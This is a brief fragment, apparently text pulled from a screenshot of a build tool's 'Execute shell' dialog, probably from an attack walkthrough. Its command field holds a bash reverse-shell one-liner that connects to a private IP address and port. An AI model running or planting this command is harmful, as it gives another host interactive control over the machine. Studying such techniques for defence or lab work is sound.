 X
Execute shell
?
Command
/bin/bash -i >& /dev/tcp/192.168.246.128/5678 0>&1
See the list of available environment variables
高级...